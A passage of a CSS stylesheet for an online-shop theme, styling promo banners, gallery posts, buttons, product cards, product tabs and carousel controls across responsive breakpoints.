    --bs-gutter-x: 50px;
  }
}
@media (min-width: 1441px) {
  .promo-desc > span {
    display: block;
  }
}
@media (max-width: 1440px) {
  .html1 .button {
    font-size: 12px;
  }
  .combo .banners .promo-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0 0 22px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 12px;
  }
  .mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
    right: 101px;
  }
  .mt-banner .slick-theme .slick-arrow {
    height: 50px;
    width: 50px;
  }
}
@media (max-width: 1199px) {
  .promo-sub-title {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .promo-sale {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 30px;
  }
  .promo-sale > span {
    font-size: 24px;
  }
}
@media (max-width: 991px) {
  .html-banner .part2 {
    margin-top: 10px;
  }
  .html-banner .banners .inner2 {
    bottom: 30px;
    opacity: 1;
  }
  .html2.html-banner .banner5 .inner2 {
    top: 40px;
  }
  .cmobo .banners .promo-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 16px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 8px;
    font-size: 16px;
  }
  .html1-featured-inner .featured.col-lg-5,
  .html2-special .special.col-lg-5 {
    width: 100%;
  }
  .html2-special .special {
    margin-top: 30px;
  }
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 15px;
  }
  .combo .banners .inner2 {
    left: 30px;
  }
}
@media (max-width: 767px) {
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 22px;
  }
  .combo .bannes .promo-sale {
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .banner-outer .col-xs-6:nth-child(2n+1) {
    clear: unset;
  }
}
@media (max-width: 575px) {
  .promo-desc {
    margin: 0 0 7px;
  }
}
@media(max-width: 375px) {
  .html1 .promo-text-box {
    margin: 10px 0 0;
  }
  .html1 .promo-title {
    font-size: 14px;
  }
  .html1 .button {
    font-size: 10px;
  }
  .combo .banners .promo-sale {
    font-size: 14px;
  }
}
/*----------------------------------------------*/
/* gallery-post 
/*----------------------------------------------*/
#gallery-carousel {
  display: flex;
}
.gallery-post .gallery {
  position: relative;
}
.gallery-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 20px;
  display: flex;
  float: left;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.gallery-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 46px;
}
.gallery-desc {
  color: var(--secondary-light-color);
  font-size: 20px;
  margin: 12px 0 26px;
}
.gallery-post .gallery-inner {
  display: flex;
}
@media (max-width: 1440px) {
  .gallery-title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 600;
  }
}
@media (max-width: 1199px) {
  .gallery-title {
    font-size: 30px;
  }
  .gallery-content .btn {
    padding: 5px 18px;
    padding: 7px 23px;
    line-height: 18px;
    font-size: 14px;
  }
  .gallery-content {
    width: 75%;
    margin: auto;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .gallery-desc {
    display: none;
  }
  .gallery-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .gallery-content .btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .gallery-content .btn {
    padding: 5px 12px;
    font-size: 10px;
    line-height: 14px;
  }
  .gallery-post .banner4.gallery {
    display: none;
  }
  .gallery-content {
    right: 0;
  }
}
@media (max-width: 575px) {
  .gallery-post .banner3.gallery {
    display: none;
  }
}
@media (max-width: 480px) {
  .gallery-content .btn {
    padding: 6px 7px;
  }
}
@media (max-width: 375px) {
  .gallery-content .btn {
    padding: 3px 2px;
  }
}

/*----------------------------------------------
/* buttons 
/*----------------------------------------------*/
.buttons {
  margin: 1em 0;
}
#tab-review .buttons {
  margin: 1em 0 0;
}
.btn {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  text-transform: uppercase;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  cursor: pointer;
  z-index: 1;
}

.btn.focus,
.btn:focus,
.btn:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.btn.active,
.btn:active {
  box-shadow: none;
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 8px 20px;
  font-size: 14px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 14px;
}
#cart .text-right .addtocart-btn,
#cart .text-right .checkout-btn,
.btn-default {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  line-height: 20px;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  text-transform: uppercase;
  cursor: pointer;
  z-index: 1;
}
#cart .text-right .addtocart-btn:hover,
#cart .text-right .checkout-btn:hover {
  background: var(--primary-color);
}
.btn-primary {
  color: var(--secondary-color);
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.promo-btn {
  position: relative;
  padding: 10px 30px;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  background: var(--primary-color);
  border: none;
  z-index: 0;
  color: var(--secondary-color);
}
.product-tab-btn {
  text-align: center;
}
.product-tab-btn .promo-btn {
  padding: 15px 70px;
}
.promo-btn:hover, 
.promo-btn:active {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.html2.banner-outer .promo-btn:before {
  width: 49%;
}
.html2.banner-outer .promo-btn:hover:before {
  width: 100%;
}
.btn-warning {
  color: var(--secondary-color);
  background-color: #faa732;
  border-radius: 0;
}
.btn-danger {
  color: var(--secondary-color);
  background-color: #da4f49;
  text-transform: uppercase;
  padding: 7.5px 30px;
  border: none;
  border-radius: 0;
}
.btn-success {
  color: var(--secondary-color);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-radius: 0;
}
.btn-info {
  color: var(--primary-hover-color);
  background: var(--secondary-color);
  border: 1px solid var(--primary-hover-color);
  padding: 6.5px 29px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0;
  font-weight: 500;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: var(--primary-color);
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: var(--primary-color);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: var(--primary-color) var(--primary-color) #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: var(--primary-color);
}
.btn-link:focus,
.btn-link:hover {
  color: var(--secondary-color);
  text-decoration: none;
  outline: none;
}
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:before,
.btn-default:active:focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled],
.btn-info.focus,
.btn-info:focus,
.btn-info:active:focus,
.btn-info:active:hover,
.blog-read:hover {
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
  background-color: var(--primary-hover-color);
  box-shadow: none;
}
.btn-default:hover,
.btn-info:hover {
  background: var(--primary-color);
}
@media (max-width: 1199px) {
  .btn {
    padding: 5px 18px;
  }
  .promo-btn {
    padding: 6px 18px;
    line-height: 20px;
  }
  .promo-btn:before {
    height: 32px;
  }
}
@media(max-width: 575px) {
  .promo-btn {
    font-size: 12px;
    padding: 5px 17px;
  }
  .promo-btn:before {
    height: 30px;
  }
}
/* list group */
.list-group a {
  border: none;
  color: var(--secondary-light-color);
  padding: 8px 12px;
}
.list-group a.active,
.list-group a.active:hover,
.list-group a:hover {
  color: var(--primary-color);
  background: transparent;
}
@media (max-width: 991px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 5px 20px;
    font-size: 14px;
  }
  .btn-danger {
    padding: 7.5px 20px;
  }
}
@media (max-width: 575px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 8px 18px;
    font-size: 12px;
    line-height: 14px;
  }
}

/*----------------------------------------------*/
/* products */
/*----------------------------------------------*/
.slick-theme .slick-slide.slick-active .product-layout {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.product-thumb .rating {
  padding: 2px 0 16px;
}
.product-thumb .product-title {
  margin: -3px 0 16px;
}
.page-title {
  position: relative;
}
.product-tabs .page-title span {
  display: block;
}
.product-tabs .page-title h3 span {
  margin: 0;
}
.product-tabs .page-title {
  margin: 0;
}
.blog-title {
  margin-left: 50px;
}
.blog-title {
  position: relative;
}
.page-title h3 {
  position: relative;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  margin: 0 0 44px;
  text-align: center;
  text-transform: uppercase;
  color: var(--primary-color);
}

.news .page-title h3 {
  margin: -2px 0 40px;
  color: var(--secondary-color);
}
.product-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.related-products-block .product-thumb {
  margin: 0;
}
.product-tab-block .slick-dots,
.special .slick-dots {
  display: inline-flex;
}
.category-featured .owl-carousel .owl-stage-outer,
#additional-carousel.owl-carousel .owl-stage-outer,
#quick-carousel.owl-carousel .owl-stage-outer {
  padding: 0;
  margin: 0;
}
.product-thumb .image {
  position: relative;
  overflow: hidden;
}
.product-thumb .image a {
  display: block;
}
.product-thumb .image img {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.sale-text {
  float: left;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.product-thumb .section-sale {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--primary-color);
  line-height: 14px;
  position: absolute;
  left: 20px;
  top: 20px !important;
  padding: 5px;
  border: 1px solid #dddddd;
}
.product-thumb .section-sale.discount {
  right: 20px;
  left: auto;
}
.product-thumb .description {
  display: none;
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 13px;
  color: var(--secondary-light-color);
}
.product-thumb .thumb-description {
  position: relative;
}
.product-thumb .caption {
  position: relative;
  padding: 20px 0;
  text-align: center;
}
.product-thumb .button.wishlist {
  line-height: 2px;
  opacity: 0;
  position: absolute;
  right: 0;
  bottom: -30px;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.product-thumb .button-group {
  position: absolute;
  visibility: hidden;
  right: -50px;
  top: 20px;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button {
    margin: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    display: block;
    text-align: center;
    border-radius: 0;
    border: none;
    color: var(--primary-color);
    background: var(--secondary-color);
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button i {
  display: block;
  font-size: 16px;
}
.product-thumb .button-group button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-thumb .addcart:hover {
  color: var(--primary-hover-color);
}
.product-thumb .button-group button + button {
  border-top: 1px solid var(--background-color);
}
.product-thumb .price {
  position: relative;
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  color: var(--primary-hover-color);
  transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  -ms-transition: all .3s ease-in-out 0s;
  -moz-transition: all .3s ease-in-out 0s;
  -webkit-transition: all .3s ease-in-out 0s;
}
.product-thumb .product-price {
  position: relative;
}
.product-thumb .price-new {
  margin-right: 5px;
}
.product-thumb .price-old {
  text-decoration: line-through;
  color: var(--secondary-light-color);
  font-size: 16px;
  display: inline-block;
}
.product-thumb .product-title {
  text-transform: capitalize;
  margin: -3px 0 10px;
  line-height: 18px;
  font-weight: 400;
}
.product-thumb .product-title a {
  font-size: 16px;
  line-height: 24px;
  text-decoration: none;
  color: var(--secondary-light-color);
  font-weight: 400;
}
.product-thumb .product-title a:hover {
  color: var(--primary-color);
}
.product-thumb .price-tax {
  display: none;
}
.product-thumb .rating {
  position: relative;
  font-weight: 400;
  font-size: 0;
  display: none;
  padding: 0 0 12px;
  text-transform: capitalize;
}
.product-list .product-thumb .rating {
  display: block;
}
.product-grid .product-thumb .rating {
  display: none;
}
.product-list .product-thumb .product-price:before {
  display: none;
}
.product-list .product-thumb .addcart {
  position: relative;
  margin: 0 10px 0 0;
  display: inline-block;
  vertical-align: middle;
  border: none;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.product-list .product-thumb .addcart:hover {
  background: var(--primary-hover-color);
}
.product-list .product-thumb:hover .addcart {
  bottom: 0;
}
.product-list .product-thumb .product-title {
  margin: -3px 0 10px;
}
.product-list .product-thumb .product-price {
  padding: 0 0 15px;
}
.product-list .product-thumb .description {
  display: block;
  margin: 0 0 15px;
}
.product-list .product-thumb .thumb-description .button-group {
  display: flex;
  margin: unset;
  margin: 0;
  position: unset;
}
.product-list .product-thumb {
  margin-bottom: 30px;
/*  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);*/
}
.product-list .product-thumb .btn-list {
  display: flex;
  position: unset;
  margin: 0;
  justify-content: flex-start;
}
.product-list .product-thumb .btn-list button {
  position: relative;
  overflow: hidden;
  z-index: 1;
  opacity: 1;
  visibility: visible;
  color: var(--primary-color);
  background: var(--background-color);
}
.product-list .product-thumb .button-group button + button {
  border-color: var(--secondary-color);
}
.product-list .product-thumb .btn-list button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-list .thumb-description {
  position: relative;
  overflow: hidden;
}
.product-list .product-thumb .caption {
  padding: 20px 80px 20px 0;
  text-align: left;
  background: transparent;
}
.product-list .product-thumb .all-btn {
  display: flex;
  margin: 26px 0 0;
}
.product-list .product-thumb .price {
  padding: 0;
}
.product-list .product-thumb .rating {
  position: relative;
  width: auto;
  opacity: 1;
  visibility: visible;
  bottom: unset;
  margin: 0;
  padding: 0 0 23px;
}
.product-list .product-thumb:hover .price {
  opacity: 1;
}
#product-info .nav-tabs > li > a {
  padding: 15px 0;
  margin: 0;
}
#product-info .form-group {
  margin-bottom: 10px;
  align-items: center;
}
#product-info .nav-tabs > li:hover > a:after,
#product-info .nav-tabs > li.active > a:after {
  width: 100%;
}
#product-info .nav-tabs > li.active > a,
#product-info .nav-tabs > li:hover > a {
  color: var(--secondary-color);
}
#product-info .nav-tabs>li> a {
  text-transform: uppercase;
  padding: 0 0 3px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  border: none;
  line-height: 20px;
  position: relative;
  color: var(--primary-color);
}
#product-info .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 0;
  bottom: 0;
  left: 0;
  background: var(--primary-hover-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
#product-info .nav-tabs>li> a.active:after,
#product-info .nav-tabs>li a:hover:after {
  width: 100%;
}
#product-info .nav-tabs>li>a.active,
#product-info .nav-tabs>li:hover> a {
  background: transparent;
  color: var(--primary-hover-color);
  border: none;
}

/*product hover */
.product-thumb .hover-img {
  bottom: 0;
  left: 0;
  margin: 0 auto;
  opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-thumb:hover .hover-img {
  opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.product-thumb .all-btn {
  display: none;
}
.product-list .product-thumb .image .button-group {
  display: none;
}
/* featured / specials */
.featured .product-thumb .thumb-description,
.special .product-thumb .thumb-description {
  padding: 18px 30px 27px;
  background: var(--background-color);
}
.featured .product-thumb .caption,
.special .product-thumb .caption {
  padding: 0;
}
.featured .product-thumb .product-price,
.special .product-thumb .product-price {
  float: left;
  display: inline-block;
}
.featured .product-thumb .rating,
.special .product-thumb .rating {
  display: inline-block;
  float: right;
  padding: 0;
}
.featured .product-thumb .product-title,
.special .product-thumb .product-title {
  text-align: left;
  margin: -3px 0 15px;
}
.featured .product-thumb .product-title a,
.special .product-thumb .product-title a {
  font-weight: 500;
}
.featured .product-thumb,
.special .product-thumb {
  margin: 0;
}
.featured .product-thumb .button-group,
.special .product-thumb .button-group {
  top: 30px;
}
@media(min-width: 992px) {
  .featured .product-thumb:hover .button-group,
  .special .product-thumb:hover .button-group {
    right: 30px;
  }
}
@media(max-width: 1440px) {
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
@media(max-width: 1199px) {
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    margin: -3px 0 12px;
  }
  .featured .product-thumb .thumb-description,
  .special .product-thumb .thumb-description {
    padding: 18px 20px 20px;
  }
}
@media(max-width: 991px) {
  .featured .product-thumb .button-group,
  .special .product-thumb .button-group {
    top: 20px;
    right: 20px;
  }
  .featured .product-thumb .product-price,
  .special .product-thumb .product-price {
    float: unset;
    display: block;
  }
  .featured .product-thumb .rating, .special .product-thumb .rating {
    float: unset;
    display: block;
    margin: 5px 0 0;
  }
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    text-align: center;
    margin: -3px 0 8px;
  }
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
/*product tab*/
.product-tab-block,
.box.special {
  position: relative;
  overflow: hidden;
}
.product-tab-block .product-tabs.box-content {
  position: relative;
}
.slick-theme {
  touch-action: manipulation;
}
.mahardhi-tabs .nav-tabs {
  border: none;
  padding: 0;
  margin: 0 0 54px;
  text-align: center;
  flex-wrap: nowrap;
  white-space: nowrap;
  overflow-x: auto;
  position: relative;
  display: block;
}
.mahardhi-tabs .nav-tabs::-webkit-scrollbar {
  display: none;
}
.mahardhi-tabs .nav-tabs > li {
  margin: 0;
  float: none;
  display: inline-block;
}
.mahardhi-tabs .nav-tabs > li > a {
  position: relative;
  z-index: 1;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  border: none;
  margin: 0;
  padding: 0 0 4px;
  text-transform: uppercase;
  background: transparent;
  color: var(--secondary-light-color);
  display: block;
}
.mahardhi-tabs .nav-tabs > li > a:hover,
.mahardhi-tabs .nav-tabs > li > a:focus,
.mahardhi-tabs .nav-tabs > li > a.selected {
  background: transparent;
  color: var(--primary-hover-color);
}
.mahardhi-tabs .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background-color: var(--primary-hover-color);
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: scaleX(0);
  transition: transform .2s ease-in-out 0s;
}
.mahardhi-tabs .nav-tabs>li> a:hover:after,
.mahardhi-tabs .nav-tabs>li> a:focus:after,
.mahardhi-tabs .nav-tabs>li> a.selected:after {
  transform: scaleX(1);
}
.mahardhi-tabs .nav-tabs > li + li {
  margin: 0 0 0 44px;
}
.slick-dots {
  padding: 0;
}
.mblog .slick-dots {
  padding: 0 10px;
  justify-content: flex-start;
}
.ptb {
  padding: 100px 0;
}
.ptb-80 {
  padding: 80px 0;
}
.ptb-60 {
  padding: 60px 0;
}
.special-arrow {
  margin: 26px 0 0;
}
@media(min-width: 1441px) {
  .product-tab-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media(min-width: 992px) {
  .product-thumb:hover .button-group {
    right: 20px;
    visibility: visible;
  }
}
@media(max-width: 1800px) {
  .ptb {
    padding: 70px 0;
  }
}
@media(max-width: 1750px) {
  .product-tab-btn .promo-btn {
    padding: 12px 50px;
  }
}
@media(max-width: 1440px) {
  .ptb {
    padding: 50px 0;
  }
  .ptb-80 {
    padding: 50px 0;
  }
  .ptb-60 {
    padding: 50px 0;
  }
  .page-title h3 {
    margin: -3px 0 30px;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .news .page-title h3 {
    margin: -3px 0 40px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .ptb {
    padding: 40px 0;
  }
  .ptb-80 {
    padding: 40px 0;
  }
  .ptb-60 {
    padding: 40px 0;
  }
  .news .page-title h3 {
    margin: -3px 0 30px;
  }
  .blog-title {
    margin: 0;
  }
  .product-list .product-thumb .caption {
    padding: 20px 20px 20px 0;
  }
  .product-list .product-thumb .price {
    margin: 7px 0 3px;
  }
  .product-list .product-thumb .caption {
    padding: 15px 20px 15px 0;
  }
  .product-list .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .page-title h3 span:before,
  .blog-title h3 span:before {
    bottom: -18px;
  }
  .page-title h3 span:after,
  .blog-title h3 span:after {
    bottom: -16px;
  }
  .special-arrow {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .product-list .product-thumb .addcart {
    padding: 15px 15px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 10px;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-tab-btn .promo-btn {
    padding: 10px 30px;
  }
}
@media (max-width: 991px) {
  .ptb {
    padding: 30px 0;
  }
  .ptb-80 {
    padding: 30px 0;
  }
  .ptb-60 {
    padding: 0;
  }
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .news .page-title h3 {
    margin: 0 0 20px;
  }
  #product-info .nav-tabs li + li {
    margin: 0 0 0 20px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 20px;
  }
  .product-thumb {
    margin-bottom: 20px;
  }
  .featured .product-thumb,
  .special .product-thumb {
    margin-bottom: 20px;
  }
  .product-thumb .button-group {
    right: 20px;
  }
  .product-thumb .caption {
    position: relative;
    padding: 10px 5px;
  }
  .product-thumb .button-group,
  .product-thumb .button-group {
    visibility: visible;
  }
  .product-thumb .button-group button {
    height: 40px;
    width: 40px;
  }
  .product-thumb .button-group button i {
    font-size: 14px;
  }
  .product-thumb .sale-text {
    right: 10px;
    top: 10px;
    font-size: 12px;
    line-height: 14px;
  }
  .product-thumb .price-old {
    font-size: 14px;
  }
  .product-thumb .price {
    font-size: 14px;
  }
  .product-price {
    position: relative;
  }
  .product-thumb .description {
    font-size: 14px;
  }
  .product-list .product-thumb {
    margin-bottom: 20px;
  }
  .product-list .product-thumb .product-title a {
    font-size: 16px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 14px;
    padding: 10px 0;
  }
  .product-thumb .section-sale {
    padding: 1px 3px;
    left: 10px;
  }
  .product-thumb .section-sale.discount {
    right: 10px;
    left: auto;
  }
  .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .product-thumb .product-title a {
    font-size: 16px;
    line-height: 20px;
  }
  .product-thumb .rating {
    padding: 0 0 10px;
  }
  .special .slick-theme .slick-list {
    margin-right: 0;
  }
  .mahardhi-tabs .nav-tabs {
    text-align: center;
    margin: 0 0 20px;
  }
  .special .special-arrow {
    text-align: center;
  }
  .product-thumb .addcart {
    bottom: auto;
    opacity: 1;
    display: block;
    position: relative;
    margin: 0 auto 10px;
    text-align: center;
  }
  .product-list .product-thumb .addcart {
    padding: 10px 20px;
  }
  .product-tab-btn .promo-btn {
    font-size: 12px;
    line-height: 18px;
  }
  .product-tab-btn {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
  }
  .product-list .product-thumb .image img {
    width: auto;
    margin: 0;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 14px;
  }
}
@media (max-width: 680px) {
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 15px;
  }
  .product-list .product-thumb .caption {
    padding: 10px 15px 20px;
  }
  .product-list .product-thumb .all-btn {
    margin: 10px 0 0;
  }
}
@media (max-width: 480px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .news .page-title h3 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 10px;
  }
  .subscribe-form > i {
    display: none;
  }
}
@media(max-width: 425px) {
  .product-tab-btn .promo-btn {
    padding: 10px 25px;
  }
}
@media(max-width: 375px) {
  .product-tabs .page-title {
    padding: 0 13px;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 12px;
    padding: 5px 0;
  }
}
.slick-theme .slick-item.slick-slide .col-2 {
  width: 100%;
}
.row .special-carousel.slick-theme .col.col-12,
.mblog .row .slick-theme .col-12,
.row.slick-theme .col.col-12 {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}
/*----------------------------------------------*/
/* swiper pager */
/*----------------------------------------------*/
.swiper-viewport .swiper-pager > div,
.slick-theme .slick-arrow {
  height: 24px;
  width: 24px;
  background: transparent;
  color: var(--secondary-light-color);
  border: none;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  margin: 0;
  opacity: 1;
  text-shadow: none;
  transition: all 0.3s ease;
  position: absolute;
  top: 45%;
  box-shadow: none;
}
.related-products-block .product-arrow .slick-arrow:hover,
.special .special-arrow .slick-arrow:hover,
.mblog .blog-arrow .slick-arrow:hover,
.slick-theme .slick-arrow:hover {
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.slick-theme .slick-arrow:hover {
  color: var(--primary-color);
}
div:not(.container) .slick-theme .slick-arrow.slick-next {
  right: -8px;
}
.slick-theme .slick-arrow.slick-next {
  right: -8px;
  left: auto;
}
div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -8px;
}
.special div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -5px;
}
#quick-carousel.slick-theme .slick-arrow.slick-next {
  right: 0;
}
#quick-carousel.slick-theme .slick-arrow.slick-prev {
  left: 0;
}
.slick-theme .slick-arrow.slick-prev {
  left: -8px;
  right: auto;
}
.slick-theme .slick-arrow.slick-disabled {
  opacity: 0.6;
}
.swiper-viewport {
  border: unset;
}
.swiper-pagination {
  display: none;
}
.swiper-viewport .swiper-button-prev:before,
.swiper-viewport .swiper-button-next:before {
  content: "";
}
.slick-theme .slick-arrow .fa,
.swiper-viewport .fa {
  font-size: 20px;
  display: block;
}
/*carousel*/
.owl-carousel.owl-theme .owl-nav {
  margin: 0;
}
.carousel .swiper-viewport:hover .swiper-button-next,
.carousel .swiper-viewport:hover .swiper-pager .swiper-button-prev {
  opacity: 1;
}
.owl-carousel.owl-theme .owl-nav .owl-next:hover,
.owl-carousel.owl-theme .owl-nav .owl-prev:hover {
  color: var(--primary-color);
  background: transparent;
}
/*dots*/
.slick-theme .slick-dots li + li {
  margin-left: 0;
}

.slick-dots li {
  margin: 0;
}
.swiper-pagination span,
.slick-theme .slick-dots button {
  position: relative;
  width: 20px;
  height: 20px;
  border: none;
  font-size: 0;
